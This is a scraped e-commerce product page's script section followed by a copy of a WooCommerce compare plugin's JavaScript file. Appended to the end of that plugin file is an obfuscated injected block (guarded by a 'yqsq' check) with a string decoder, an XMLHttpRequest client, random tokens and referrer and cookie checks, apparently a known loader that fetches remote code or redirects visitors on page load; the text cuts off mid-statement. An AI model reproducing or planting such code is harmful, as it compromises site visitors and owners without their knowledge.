var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2" id="woocommerce-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.27.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.7" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.3.7" id="typeahead-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.3.7" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://devinexpress.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://devinexpress.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https://devinexpress.com/compare/"};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.7" id="electro-js-js"></script>
<script type="text/javascript" id="electro-js-js-after">
/* <![CDATA[ */
			jQuery(document).ready( function($){
				var flex = $( '#electro-wc-product-gallery-696bc37fd7fbc' );
				var flex_args = {"selector":".electro-wc-product-gallery__wrapper > .electro-wc-product-gallery__image","animation":"slide","controlNav":true,"directionNav":false,"animationLoop":false,"slideshow":false,"asNavFor":".woocommerce-product-gallery","itemMargin":6,"itemWidth":90};
				flex_args.asNavFor = flex.siblings( flex_args.asNavFor );
				flex.flexslider( flex_args );
			} );
		
//# sourceURL=electro-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.7" id="owl-carousel-js-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://devinexpress.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.63" id="the_champ_combined_script-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://devinexpress.com/checkout/","is_cart":"","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.8.2" id="selectWoo-js"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"no","choose_option_text":"Choose an option","lazy_load":"no","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.3.3" id="thwvsf-public-script-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"7625f38d4b","reselect_clear":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768670079" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"224316531\",\"post\":\"6824\",\"tz\":\"0\",\"srv\":\"devinexpress.com\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "224316531", "6824" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//devinexpress.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9972eb80b9","remove_from_wishlist_nonce":"72f7d1881b","reload_wishlist_and_adding_elem_nonce":"15ed5c1cf3","load_mobile_nonce":"a0d2123b86","delete_item_nonce":"25692e6f45","save_title_nonce":"8f4c8c7b2f","save_privacy_nonce":"5794e8c82f","load_fragments_nonce":"9b1e2cdc50"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://devinexpress.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.22.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_PRODUCT_DETAILS-js-extra">
/* <![CDATA[ */
var wcpayStripeSiteMessaging = {"productId":"base_product","productVariations":{"base_product":{"amount":16000,"currency":"HKD"}},"country":"HK","publishableKey":null,"paymentMethods":[]};
//# sourceURL=WCPAY_PRODUCT_DETAILS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce-payments/dist/product-details.js?ver=6.2.1" id="WCPAY_PRODUCT_DETAILS-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8c5501a6efe27ce069f6ddecfd23d04c","fragment_name":"wc_fragments_8c5501a6efe27ce069f6ddecfd23d04c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.2" id="wc-cart-fragments-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devinexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://devinexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type="text/javascript">
        document.getElementById("btn_order_whatsapp").onclick = function () {
            setTimeout(function(){
                window.location="https://devinexpress.com/cart/?empty-cart";
            }, 3000)
        };
    </script>
    <style>
        #btn_order_whatsapp{
            background: ;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: 0.3s;
            border: none !important;
            -webkit-border-radius: px;
            -moz-border-radius: px;
            border-radius: px;
        }
        #btn_order_whatsapp:hover{
            opacity: 0.9;
        }
        #btn_order_whatsapp:after{
            display: none;
        }
        #btn_order_whatsapp img{
            max-width: 40px;
            margin-right: 20px;
        }
        .widget_shopping_cart_content .button.checkout.wc-forward{
            display: none !important;
        }
    </style>
    <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '224316531', 'store_id': '', 'ui': '', 'url': 'https://devinexpress.com', 'landing_page': '', 'woo_version': '7.8.2', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'HKD', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '6824', 'pn': 'Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl', 'pc': 'Sex Toys', 'pp': '160', 'pt': 'simple', });
 });
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.27.0
body_size: 4197
content:
jQuery(document).ready(function(c){if(c(document.body).hasClass("elementor-editor-active"))return!1;c(document).on("click",".product a.compare:not(.added)",function(o){o.preventDefault();var e=c(this),o={action:yith_woocompare.actionadd,id:e.data("product_id"),context:"frontend"},t=c(".yith-woocompare-widget ul.products-list");"undefined"!=typeof c.fn.block&&(e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),t.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:o,dataType:"json",success:function(o){"undefined"!=typeof c.fn.block&&(e.unblock(),t.unblock()),e.addClass("added").attr("href",o.table_url).text(yith_woocompare.added_label),t.html(o.widget_table),"yes"==yith_woocompare.auto_open&&c("body").trigger("yith_woocompare_open_popup",{response:o.table_url,button:e})}})}),c(document).on("click",".product a.compare.added",function(o){o.preventDefault();o=this.href;void 0!==o&&c("body").trigger("yith_woocompare_open_popup",{response:o,button:c(this)})}),c("body").on("yith_woocompare_open_popup",function(o,e){e=e.response;if(768<=c(window).width())c.colorbox({href:e,iframe:!0,width:"90%",height:"90%",className:"yith_woocompare_colorbox",close:yith_woocompare.close_label,onClosed:function(){var e=c(".yith-woocompare-widget ul.products-list"),o={action:yith_woocompare.actionreload,context:"frontend"};"undefined"!=typeof c.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionreload),data:o,success:function(o){"undefined"!=typeof c.fn.block&&e.unblock().html(o),e.html(o)}})}}),c(window).resize(function(){c.colorbox.resize({width:"90%",height:"90%"})});else{var t=e.split("?");if(2<=t.length){for(var a=encodeURIComponent("iframe")+"=",r=t[1].split(/[&;]/g),n=r.length;0<n--;)-1!==r[n].lastIndexOf(a,0)&&r.splice(n,1);e=t[0]+"?"+r.join("&")}window.open(e,yith_woocompare.table_title)}}),c(document).on("click",".remove a",function(o){o.preventDefault();var e=c(this),o={action:yith_woocompare.actionremove,id:e.data("product_id"),context:"frontend"};c("td.product_"+o.id+", th.product_"+o.id);"undefined"!=typeof c.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){o=c(o).filter("#yith-woocompare");c("#yith-woocompare").replaceWith(o),c('.compare[data-product_id="'+e.data("product_id")+'"]',window.parent.document).removeClass("added").html(yith_woocompare.button_text),c(document).trigger("yith_woocompare_product_removed")}})}),c(".yith-woocompare-open a, a.yith-woocompare-open").on("click",function(o){o.preventDefault(),c("body").trigger("yith_woocompare_open_popup",{response:function(o,e){o=escape(o),e=escape(e);var t=document.location.search,e=o+"="+e,o=new RegExp("(&|\\?)"+o+"=[^&]*");t=t.replace(o,"$1"+e),RegExp.$1||(t+=(0<t.length?"&":"?")+e);return t}("action",yith_woocompare.actionview)+"&iframe=true"})}),c(".yith-woocompare-widget").on("click","a.compare",function(o){o.preventDefault(),c("body").trigger("yith_woocompare_open_popup",{response:c(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(o){o.preventDefault();var o=c(".yith-woocompare-widget .products-list").data("lang"),e=c(this),t=e.data("product_id"),o={action:yith_woocompare.actionremove,id:t,context:"frontend",responseType:"product_list",lang:o},a=e.parents(".yith-woocompare-widget").find("ul.products-list");"undefined"!=typeof c.fn.block&&a.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){c("all"==t?".compare.added":'.compare[data-product_id="'+t+'"]').removeClass("added").html(yith_woocompare.button_text),a.html(o),"undefined"!=typeof c.fn.block&&a.unblock()}})}),c("body").on("added_to_cart",function(o,e,t,a){c(a).closest("table.compare-list").length&&a.hide()})});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new 